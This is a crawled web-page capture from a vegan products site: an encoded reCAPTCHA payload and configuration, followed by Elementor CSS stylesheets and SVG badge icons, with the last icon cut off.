CtWLCsUcxc8OQw7jDrGhdRWEOwoTDjmcLw63DnXtqNUgLPMKGUQAKwrbCs1/Cq8O8XMKIw67Dgn92wrs8YXcUDTvCvcOIwoxewpLDlsKbPw9IYMKhZjDCiyrDn8OWb3h8PUHCuMKoCzJ0JTshwrk/[base64]/DuMOgwrLCg8KYworDjWDDsEE2w4BUw4XDhmjDmMKSPgp1Xyl2w7EPHmU+wpYyJMOJDlBKSQbCkMKEw7zDkMKQwqJmw4RXwq5bWm/[base64]/DgX8JwolrwrBuJRsdDcO6wpBfKTHDkhbDkVJPw6pMXG/CssOPExPDgMK/VwLCt8O3wqZCNnZtRA0jWjvCgcOPw67Col/CvcOnUsKFwowkwoYkdcOtwod2wrLCu8KAEcKBw5ZKw7JuXsK9JMOiw5l3HsKwKMKgwrJvwpY4Uw5hRUE5d8KPwpbCiy3Cr2chDn/DscObwqzDkMOhwp7CgMKCIw0Cw5YHK8O1JGTDucK+w69Cw5nCucONAsOtwrLCtV49wrPCq8Krw4lIIypHwqHDjcKfdytNQ2DDksOjwpzDpxh7L8KTwpzDuMO6wpjCqMKYPSTDuHrDrMO7H8Oow7pMR0sCQT/Do2xTwprDuVZWX8ODwpPCq8OQfWE1wq48wqfDlXvDo08hwqgNBMOkEgo7w6zDkUXCnTFpUUTCvStBU8KIMsO5wpDDtXMLw6NaTcOgw4rDr8KBHsOmw7zDlsO/wqxCw7E5FsO0wqrDpcKeM1p7Q8OVf8OEG8OTw6RzR1Fiwox4w7U8ag4uGgbDlmFGIcKLVnEvOWF8w4xTCcK8w6zCvcO8CzcOw7NJBMKFOMO0wrI/SnfCgk0dO8KxZhHDtMOOMMOjwqlbKcKEwpnDhjA8w5YAw7E9U8OTNgrCucKZEcO8wpHCrsOXwoQeb1nCsmvDqTsPwpQSw4TCp8KieU3DnMOpKGnDv8OaQMKDYCDCklhiw5BFw6/CmzA0NcOVMQI2wqYDccKywqXDjVrCmxzDsyHCj8OLwpbDlsKsYsObc0kFw69JKFw/[base64]/TsOVZRVPwonDrHbDqjIxWkPChBPCq8O4w7/DtsOdQEZhwojDnMOnSWzDj8O7w45bw4psfMKnNcOJfMKDwqNra8O8w59nw5nDm2VTAzNtCcOQw4ZBEsKORjoSPl4rScO1YcO7wopCw70hwoZOecOjPcK4OMOwTE7Cpyhiw5tHw4/CtMOKRwxRR8KhwrVrNFvDqGnCqg3DnQVqKgbCoyEzdcK8DMKtWEzCqcK4wpLDgWrDv8OxwqVVdDJZw4VNw7DDpUJrw6bDlnoAZh3DrMK/[base64]/DvMO3w6QIwoPDtcORw7fDtlbCg8KpwrcjKzbCl8OQcS48KsKLw4smwqUQBgQcwo0Xwrh7bx/DhwAbBMOODMOlT8OawpgnwpBRwrDDhnUrfU/[base64]/[base64]/DjcOFNxTCksOPD8OzTwpGw6bCqirDqE/Du8KXw6XDicKnWiJ+PMOOw75iS2ZhwoXDjjM3f8Kxwp/Cv8KuK1DDqzBrVBPCgRjDmcKmwpXCqA/Ci8KCw7DCl2/Ck2HDkUAsccKwF2MnMm3Dlgd4LWoewpfDocO5El07aCXChsOAwoYPLwsHHCnCtMOAwp/DgsO5w4fDqiLCrMOJw6PCnUglwqTDocOqw4bCrsK0ViDDtsKgwrkyw7kXwrzCh8OIw5NKw7hpHwlcDMOgGi/Csy/CoMOHT8OMZcKxw7LDsMOyKsOjw7wdC8KwO3PCqmUbw4M8RsOEZsKyb3MTwrsCHsOyTDPDisKqWkjDm8O4UsO5RVfDn0YrAw/CpzbCnmBYJMOmXmdbw5fCiVfDq8Obwq0ew55fwpTCgMO+wphaYkrDicOIwrbDq1fDicKhU8KDw7HCk2bCuEXDjcOKw6/DqR5iLsK8OAnCiDfDlcOPw7fCkwgmXGrClm3DmcK6VcKww6fCoXnCjCTDhQ5vw5DDqMK5SDDDmA0cW0nDncOeVsKoKnjDoD7Ci8KrXsKsKMORw5PDrQcVw4/[base64]/ScO/[base64]/wq/DuBBkw7JpZ8KQNcK9woTCt8K1SMKEVMKUwpXDosK8A8OcDcOyGcOUwqHCjsK7w5Mswr7CpHwfw6E9wrUgw6V4wojDkCjCuRfDhMO8w6nCu2Ekwr/DoMOlNXRCwojDuXjCrBTDrGXDikJlwqEtw6s+w50uTyRJPVpbOsOWKsObwp4vw4/CgA8wFhN8w7vDsMOdacOCVEpZwq7Dv8OEwobDvcOKwoUyw6rDmMOtPMOkw4rCg8OIUyV1w6zCm2rCiR3Co3nCtRXCl1TCgmhbUGMFwpVcwpzDqmxBwqfCvMOTwpXDqMO/wpwCwrElOsORwp1Ad3suw7sjMcOswqY/w6wdClsbw4gJJzbCu8O5MS1twrvDmAbCoMKGwqnCiMKgwrPDrcKMNMKrfsOKwpoLJkRFAwTCt8K/VcOJb8KVMsKIwpPDvxTCiAPDtV50QHteOsKOdwXCrArDhnzDv8O9B8OaCMOVwpMUc3LDssO/[base64]/[base64]/Dn8KQwoFhVyNvTcK9wokKwoDCs8KFw6Q/wr3Cl3cFwrV8HsONdsOKw41AwrnDlcKswrzCslkfLAnCvw17MMOhwqjDqE8gdMK+PcOtw77Ch2F1aA3DhMK/XHnDhSV/JMOyw6DDrcKlQH/Di3LCh8KYH8OJIVnDlMOJE8OewoXCuDRPwq/Cr8OmVcKPbcOrwq7CpzZ3ZxrDtS3CphBTw4ckw5HCtsKABcKLIcK+w4VKAkBmwqvCpsKCw4XCvMODwoEBNAZoJ8OXD8OCwoJBVy9wwrI9w5/[base64]/CncKHwo1lw64QTyZwWnTCr8O1JMKBUmNpTcOYw4dtw43Di2jDiQRgwrrCmcKMG8OFAiXCky82wpZ+wqLDr8KnamjCnyFBAMOXwp/DjsO4SMKtw7DCvgjCsAoVdsOXdDFtAMOMb8KYw4sgw6gjwoXCmsKaw7/Cnm4Pw4LCh1R6SsO/w7kVAMKne2IPRMOuw7zDqsOsw5/Cl1nCn8KWwq3DvkfDqXXDhgTDjcKefFDDqRjClxTCoRlew65wwpd7w6PDjTEvw7vDontBwqjCpj7DnBTCnB7Du8OBw6Atw4rCscKCUC/DuG/[base64]/AMKEw4YCwpnCtcOCDcO8wqnCmsOkensXwpgGwoTDh8KOFsOHw75Ew4bDkMKKwqF/[base64]/DiRBVRsOMU8K9Z8K5w7bCpsOVd0xHFCHDs2EmNsOpWCHClx5EwpPDscOxF8Kzw7nCtjbCo8KvwpQRwo55Z8ORw5jDj8OjwrZKw6bDvsKewoHDpDfCvyTCn3/ChMOTw7DDpB/DjcORwqXDisKIAk4Ww7ZWw41Ac8OwWQnDl8KCcC/CucO5BTPCgDLDgcOsI8OaYwcBwpjCkhktw7I2w6I8wqnCnHTDkcKJFcKlwpg/SzgxGsOMRcO3L0nCs3JrwrwHblV0w7HCvcK6YgPCuGTCncKOXm/DucOxNBJ8E8K5w4jCjCUDw4vDgcKdw7DDrFExCsOJYQk4QwMBw5xxY0cDScKvw4ZoGHd/cBPDm8Kkw4LCgMKnw7lyUBUgwq3DiCfCmgPCmcOUwqEZCcO1BVdew4JQDcKOwoYlAMK+w5M9woPCvVPCmMODPsOfUcKpE8KMfMK+ZsOywqo4Pg3DkSrDmAYQw4dswoc9BX5qFMKjHcOsDsOQWsOJRMOuwqvCsn/CuMKQwrM9dMOMOsKMw44vJ8OIdMKtwqPCqgZSwrJDfynDoMOTYcKMFMK+woxZw6DCgcODEyAfQcOJJcO+UsKtBh1fHcKaw6/[base64]/LMOTwpPCghVUHsKJw5ZyClzCtipCO1suw7/DucOfwqnDpRPDlXYff8KTQkFHwqDCtlw4wrXDoiPDs1R+wqDDsx0LJRLDg0xQw73DokDCmcKZwpYBb8OJwoYfJnjDvmPDhxx7IcK3wogVGcOrWyZSOG1dEBvDkWpuEsKrCMOnwqJQGy0xw646wpTCsCR/KsOtLMKyYDHCsDQKIcKCw6bCsMO4b8KIw6pSwr3DtjNMZl0wD8KJGBjDqMK5w6QFBsKjwr0UICUfw6DDscKxwqrDosKHDcOzw48VV8KKwoTDvQ/CrcKiM8KQw5wPwr/[base64]/w4xcdSXCo8OfwoYfPgvCoG1xwpPDhcOcUMOWwocoEcK3wpjCo8Kww5vDgGbDhMOYw4dXMzTDgcKRc8KVBMK4UxhIJS5xDS3DuMOBw6jCqBjDgsKGwpFWdMOzwrxXE8KOcMOIBsO+JA/DuDrDtsKrG23DncOwM0g8d8KPJg4Ya8OdNxrDjcKkw6EBw5XCtsKVwroPwpIhwqnDjmPDjEDCisOaJsKgLS/CksKeIxvCq8K9CsOhw7d7w5N6cXA3w48OAD7CpMKSw4nCunJnwrFeQ8OPDcOUKcKPwrEKCFVqw6bDjMKWJsKxw7/CtsOpQENMQsKVw7rDo8Kmwq/CmcKjMl3Ch8OMw7rCqn3DoXnDiC1GdAXDo8KTwpULNsOmw5liFcKQQsOmw45kV1PCjV/Cp2zDiWPDjMKBBAvDvBcuw6vCshnChMOXG159w5TCsMOLwr48w4lcVHoxWElzasK/w5dcw7MFw7fDvw15w4QEw5NNw5oJwqbClcK/DMOYQVhGIMKLwpVVOsKfwrLChMKaw4Ntd8Kdw4lWc0dcScK9chjDs8OuwrVJw5QHw5TDv8K0XcOdUEvCusOQwqYeacO5ezsGHsKbSVAVPBkcb8KBVQ/ClT7Co1ptG2DDsDQOwpMkwog1w4fDrMKtwrPCpcO5a8KwNDLDrVnDsUAsBcK/D8KAFnZNw7XDvRFIZMKkw5JkwoIvwo5ewpAzw7jDm8OaX8KJVsOaQXUYwoxEw60wwr7DpXEkFVvDuEZ7HhRGwrtGDwkywq5cWh/DmsKDDxgcL1Q8w5LCqB1UVsO+w7JMw7DCqcOyHy5Hw4/Di2JywqY+Q1HCiURVNcOHwohuw6TCq8OUbcOhEyvDlnJ5wrHCg8KEawFaw4DCiUsaw4vCnEHDtsKQwpk1fcKMwqV2fMOtNxHDqjNPwqhFw7sQwqTCqTTDl8KWB1TDgD/DugDDmCLCp0Fdw6I4UU3Cg1/Cp1cUGcKNw7bCqMKaAxrDr1Fww6HDj8Oewq1EO3nDucKzWMKoBsOow7xhIUrCv8KMYAbCu8KgBlQfbcO9w53CoUvCucKNwpfCtCjCkj46w4jChcK2CMK6wqHChsK4w6vDpnXClgtYDMKDRzrChWzDvzAMHsOBcxM5w6YXDzUMeMODwpfCmsOndMKww4rCoEEkwqV/wqnChEfDoMOcwqVswonDvDfDvhrCkmF6f8KkB3TCjyjDtzrCtsOow4Q3w6DCk8OqGTzDsh1sw7pee8K1FW7Dj20jAUjDmcKuUXxSwqZkw7dlwq8wwoBkRsKLEcOBw44/w5QqF8OxQ8OawrkOw7jDulADwoFSworDusKMw7DCjTNTw6vCpMKnDcKNw6bCgcO5wrMgRhU/[base64]/CjcKLwrPCgTjDjcKSRMKiw4vCmncqNsOlwp9tQsOERxdIB8Kqw64Rw6wZw5PCjiNZwqjCh1gYS30IccKpJmxDM3DDjQF3e0APZg8LOTPDsQLCrAfDnR7DqcKNOSfClTrCtkAcw7/DjzRRwrxuw4rCjWzDtUI4XE3CiTMrw5HCnTnCpsOEdz3DkHZIw6t6J0DDg8Osw7xvwoLCqhMtBiAMwocpSMOQP2LCqMOOw5kuUMKwGsKjw4kiwqtWw6Nmw43CnMKeXB3DuC7Ch8OZLcOBw60AwrXClMOlw5/CgRPCpXvCmWEgCcOhw6knwoJMw4t+W8KefMOiwrrCksOUYhbDigPDr8ODwrnCiHfCr8K/wpoFwqpZwoI8woZLQ8OQXn3CgMOKZVVfG8K1w64GYlMhwp5wwq3DszFIUsOVw6gHw71rc8OtR8KPwo/DssK2fTvCkzHCmFLDvcOMMcOuwrEtC3XCsCPDv8OmwqLDucOWw5bCiXDCtMOuwqLDjsOOwrPChMOoBMKqJEA5BhzCqsOCwpvDqBxNXA1cAsKeGjokwq3DszzDnsOQwqTDg8OnwrjDji3DkkUow5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://goveg360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zkIbHAkoyZGui/6Yo5Y34vr8mfHGzx6QJYn9buazuVw\\u003d\x22,1,0,null,1,1769385919883,0,0,[90,122,238,169],null,[90,54],\x22RC-wr5TcZ_AqvvnZg\x22,null,null,null,null,null,\x220dAFcWeA57xakCsIMZXtpu3WFUfEVYcU9NAPiP5_Gm-JkcwHkDKg90b41rksdCagchJWCMVNeZdqXUgEL4_kab7uxAlrIOrqLAmQ\x22,1769468719828]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955
body_size: 228
content:
.elementor-728 .elementor-element.elementor-element-9b07fda:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-9b07fda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2bd0ad4 );}.elementor-728 .elementor-element.elementor-element-9b07fda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-9b07fda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-cab3678.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-cab3678 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-cab3678 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-88ab7be{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-b6c3c1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-b6c3c1e > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-b6c3c1e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-727fac9{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-62cbc34.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-62cbc34 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-62cbc34 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-d9abbf9{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-c69314f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-c69314f > .elementor-element-populated{padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-64e75af{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-2f0e28ac:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-728 .elementor-element.elementor-element-2f0e28ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;}.elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956
body_size: 86
content:
.elementor-3142 .elementor-element.elementor-element-d67d2e5{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-3142 .elementor-element.elementor-element-d67d2e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3142 .elementor-element.elementor-element-42240ba .title-after_title, .elementor-3142 .elementor-element.elementor-element-42240ba .title-subtitle, .elementor-3142 .elementor-element.elementor-element-42240ba .woodmart-title-container{max-width:70%;}.elementor-3142 .elementor-element.elementor-element-42240ba .title{font-size:34px;}.elementor-3142 .elementor-element.elementor-element-42240ba .title-after_title{font-size:14px;}.elementor-3142 .elementor-element.elementor-element-e6e095c .mc4wp-form-fields{max-width:420px;}.elementor-3142 .elementor-element.elementor-element-e6e095c > .elementor-widget-container{padding:0px 15px 0px 15px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/hypoallergenic.svg
body_size: 175
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>HypoAllergenic</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M114.76,44.88a17.72,17.72,0,0,0-29.74,0,17.72,17.72,0,0,0-21,21,17.72,17.72,0,0,0,0,29.74,17.72,17.72,0,0,0,21,21,17.72,17.72,0,0,0,29.74,0,17.72,17.72,0,0,0,21-21,17.72,17.72,0,0,0,0-29.74,17.72,17.72,0,0,0-21-21Zm-34.3,35.9a19.43,19.43,0,1,1,19.43,19.43A19.43,19.43,0,0,1,80.46,80.78Z" style="fill:#43b02a"></path><path d="M142.74,123.18a35.25,35.25,0,0,0-42.85,32,35.25,35.25,0,0,0-42.85-32,35.26,35.26,0,0,0,42.85,36,35.26,35.26,0,0,0,42.85-36Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/eco-friendly.svg
body_size: 652
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Eco-Friendly</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10ZM19.92,100a79.92,79.92,0,0,1,4.69-27c.76,3.8,2.31,7.58,3.87,8.94,2.35,2,1.34,8.71,5.26,12.11s15.39,9.95,15.39,9.95a53.15,53.15,0,0,0-2.29-11.6c-1.85-5.39,0-5.87-1.61-7.23s-3.86,2.49-8,1.67S33.14,75,39.48,71.21s11.61,8.37,11.61,8.37,3.32.12,4-5.79c.57-4.89,15-22.5,24-30.85,1.91-1.77,7.5-.23,8.74-1,.88-.53-2.41-4.11-2-4.93,2.4-4.31-.51-12-2.09-15.48a79.87,79.87,0,0,1,27.06-.91c.14,2.79,1,5.58,4.53,6.63,6,1.78,5.06,4.06,10.47,2.58S134.52,28.53,133,33s-6.85,12.23-9.56,15.35-7.24,6.76-1.62,8.19,5.83-.78,10.86-2.23,3.3-5.38,5.59-4.07,0,5.5,6.33,6.53S151.79,60,155,59s6.68-4.15,8.22-3.15,8.2,6.78-.11,8.83-7.07,3.78-14.48,2.84-12.21-6.49-17.23-4.66a6.86,6.86,0,0,1-5.06,1.1c-3-.52-3.89,2.11-5.17,4.78s-6.67,4.14-6.37,8.53.87,17.55,4.78,21,10.91,3.65,13.78,2.7,14,.49,15.1.77,6.82,13.48,7.79,16.71,6,7.28,4.45,11.07-2.65,9.37-.77,10,8-6.44,9.85-11.33,2.49-16.7,5.81-21.71c1-1.52,2.4-3.51,3.81-5.69A79.88,79.88,0,0,1,79,176.81c-.18-1.22-.35-2.57-.45-4.08-.43-6.22,1.8-5.63,8.81-10.53s15.71-32.32,17.31-35.74,4.86-4,3.86-7.62-5.29-2.2-12.39-3.88S83.6,108.49,77.7,103,63.6,95.57,60.49,98.37s-9.58,4.7-9.58,4.7c-1.43.46-3.17,12.35-2.89,16.37s4.47,11.43,12.61,17.46,4.66,14,5,19.11,4.84,13.32,6.74,18.72A79.09,79.09,0,0,1,19.92,100Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/companies-for-a-cause.svg
body_size: 1522
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Companies-for-a-Cause</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm39.85,159.45a109.64,109.64,0,0,1-1.75-21.21c.13-9.47,2.62-13,6.19-17,7.77-6.61,13.9-13.78,16.26-19.88a31.86,31.86,0,0,1,2.47-4.1,119,119,0,0,1,11.84-9c-1.4-4.09-7.88-5.25-10.12-4.74a16.2,16.2,0,0,0-3.35,1.28,30.57,30.57,0,0,0-5.26,3.26l-.47.36a46.77,46.77,0,0,0-4.34,3.89l-.32.32a41.38,41.38,0,0,1-3.43,3c-10.73,8.49-20.27,7.1-26.15,16.35,4.25-10.91,14.85-8.82,24.76-18.29q.63-.6,1.25-1.28c1-1.05,3.75-3.36,4.39-3.9-.39-.09-.78-.16-1.17-.23a25.12,25.12,0,0,0-2.75-.29,40.35,40.35,0,0,0-9.37.8l-.37.07c-2.94.56-3.34.72-5.62,1.12,2.83-1,4.32-1.81,6.53-2.37.49-13.15-6.65-20.89-9.27-25-4.1,6.47,8.26,13.66,1.52,28.32s-17.6,14.59-18.44,43c-.56,18.81-1.27,30-1.68,35.33a78.83,78.83,0,0,1-21.88.06c-.4-4.9-1.16-16.25-1.77-36.39-.85-28.37-11.71-28.3-18.44-43s5.63-21.85,1.52-28.32c-2.62,4.08-9.75,11.82-9.27,25C63.56,97.22,65,98,67.88,99c-2.28-.4-2.69-.56-5.62-1.12l-.37-.07a40.29,40.29,0,0,0-9.37-.8,24.85,24.85,0,0,0-2.75.29c-.39.06-.78.14-1.17.23.64.54,3.42,2.85,4.39,3.9.41.45.83.87,1.25,1.28C64.15,112.22,74.75,110.13,79,121c-5.88-9.26-15.43-7.86-26.15-16.35a41.18,41.18,0,0,1-3.43-3l-.32-.32a46.77,46.77,0,0,0-4.34-3.89l-.47-.36A30.57,30.57,0,0,0,39,93.82a16.28,16.28,0,0,0-3.35-1.28c-2.24-.5-8.72.66-10.12,4.74a118.88,118.88,0,0,1,11.84,9,31.91,31.91,0,0,1,2.47,4.1c2.36,6.1,8.49,13.27,16.26,19.88,3.56,4,6.06,7.52,6.19,17a108.86,108.86,0,0,1-2,22.31,80.08,80.08,0,1,1,79.51-.11Z" style="fill:#43b02a"></path><path d="M69.57,60.91l-.2.74C69.59,64.21,67.46,69.85,59,81c-.47.62-1,1.59-1.37,2.2-3.33,5.6-3.31,10.71-3,12.41,1.06.13,2.22.33,3.48.59.54.11,1.09.24,1.67.38C59.13,90,62.77,80.45,68.21,73l.08-.11a19.77,19.77,0,0,0,2.46-4.24C73,63.13,69.57,60.91,69.57,60.91Z" style="fill:#43b02a"></path><path d="M55.83,84.21c3.49-7.79,10.26-15,12.16-20.86a10.26,10.26,0,0,0,.46-2.08,6.26,6.26,0,0,0-2.92-6.09A22.08,22.08,0,0,0,63.35,58c-.11,2.59-1.46,7.28-6.4,15.73A51.68,51.68,0,0,0,52.3,84.05c-.51,1.59-.89,3.06-1.18,4.41s-.51,2.71-.63,3.8c-.15,1.28-.2,2.29-.22,3,0,.05,0,.11,0,.15a23.21,23.21,0,0,1,2.65,0l0,0,.08,0,.95.08h0C53.27,91.69,54.18,87.89,55.83,84.21Z" style="fill:#43b02a"></path><path d="M61.43,54a5.44,5.44,0,0,0-1.66-2.52C43.4,70.33,40,82,39,90.77c1.79.69,6.67,4.37,7.25,4.21a13,13,0,0,1,1.31-.28h.05a2.26,2.26,0,0,1,.48-.06s0-.09,0-.13C48,93,49,88.93,49,88.42l.07-.41c1.94-10.87,10.3-21.58,12.2-29.12A9.06,9.06,0,0,0,61.43,54Z" style="fill:#43b02a"></path><path d="M102,82.14c-.24.53-1.14,2.29-2,2.29s-1.77-1.77-2-2.29c-5.6-9.7-22.26-5.22-22.26,7.36,0,14.86,16,22,22.24,31.06.5.73,1.27,1.78,2,1.78s1.53-1.05,2-1.78c6.25-9,22.24-16.2,22.24-31.06C124.25,76.91,107.27,72.55,102,82.14Z" style="fill:#43b02a"></path><path d="M141.37,82C132.94,70.84,130.81,65.2,131,62.64l-.2-.74s-3.44,2.22-1.18,7.78a19.75,19.75,0,0,0,2.46,4.24l.08.11c5.44,7.41,9.07,16.92,8.37,23.55.58-.14,1.13-.27,1.67-.38,1.26-.27,2.42-.46,3.48-.59.34-1.7.36-6.82-3-12.41C142.37,83.58,141.84,82.62,141.37,82Z" style="fill:#43b02a"></path><path d="M149.91,93.25c-.13-1.09-.33-2.37-.64-3.8s-.67-2.82-1.18-4.41a51.62,51.62,0,0,0-4.65-10.36c-4.94-8.45-6.29-13.14-6.4-15.73a22,22,0,0,0-2.18-2.78,6.26,6.26,0,0,0-2.92,6.09,10.3,10.3,0,0,0,.46,2.08c1.9,5.86,8.68,13.08,12.16,20.86,1.64,3.67,2.56,7.47,1.88,11.32h0l.95-.08.08,0,0,0a23.53,23.53,0,0,1,2.65,0s0-.1,0-.15C150.11,95.54,150.06,94.53,149.91,93.25Z" style="fill:#43b02a"></path><path d="M139,55a9.07,9.07,0,0,0,.12,4.87c1.9,7.54,10.26,18.26,12.2,29.12l.07.41c.08.51,1.09,4.6,1,6.08v.13a2.2,2.2,0,0,1,.48.06h.05a13,13,0,0,1,1.31.28c.58.16,5.46-3.53,7.25-4.21-1-8.79-4.39-20.43-20.76-39.27A5.44,5.44,0,0,0,139,55Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/bcorporation-b-the-change.svg
body_size: 518
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Bcorporation</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M140.83,119.46c-.62-10.72-6.74-18.6-16.88-21.68-.79-.24-1.58-.44-2.69-.75a25.76,25.76,0,0,0,8.93-6c5.88-6.36,7.52-14,5.92-22.24C134.43,60.15,129.28,54,120.89,51c-4.61-1.67-9.53-2-14.38-2-15-.13-30-.09-44.94-.11-.37,0-.73.06-1.17.09V151.25h1.78q22.61,0,45.22,0a67.91,67.91,0,0,0,7.35-.32,28.84,28.84,0,0,0,16.51-7.07C138.53,137.35,141.39,129.07,140.83,119.46ZM75.54,60.27c8.79.05,17.58-.1,26.36.09a50.09,50.09,0,0,1,10.91,1.32c6.28,1.55,9.64,6,10.11,12.43A21.12,21.12,0,0,1,122,83c-2,5.31-6.21,7.79-11.4,8.86a44.72,44.72,0,0,1-8.42.88c-8.83.11-17.67,0-26.5,0H74c0-.59-.07-1-.07-1.51,0-9.83,0-19.65,0-29.48C73.94,60.58,74.31,60.26,75.54,60.27ZM126,129c-2.79,6.73-8.16,9.87-15.13,10.62a56.1,56.1,0,0,1-5.93.2q-14.74,0-29.47,0c-.78,0-1.47.1-1.47-1.1,0-11.19,0-22.39,0-33.58a5.07,5.07,0,0,1,.1-.67c.44,0,.77-.07,1.1-.07,10.81,0,21.63,0,32.44.07a26.64,26.64,0,0,1,9.93,2c6.12,2.5,9.35,7.07,9.69,13.67A20.18,20.18,0,0,1,126,129Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/ayurvedic.svg
body_size: 1722
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Ayurvedic</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path 